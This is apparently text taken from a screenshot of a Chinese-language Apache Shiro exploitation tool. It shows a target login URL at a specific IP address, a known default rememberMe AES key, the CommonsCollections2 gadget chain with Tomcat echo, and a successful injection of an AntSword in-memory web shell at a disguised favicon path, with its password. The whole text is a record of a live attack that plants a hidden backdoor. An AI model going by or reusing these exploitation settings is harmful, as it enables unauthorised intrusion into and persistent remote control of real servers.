 设置
检测目标
GET 目标地址 http://119.45.254.56:24453/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://119.45.254.56:24453/favicondemo.ico
密码：pass1024
-------------------------------------------------
by j1anFen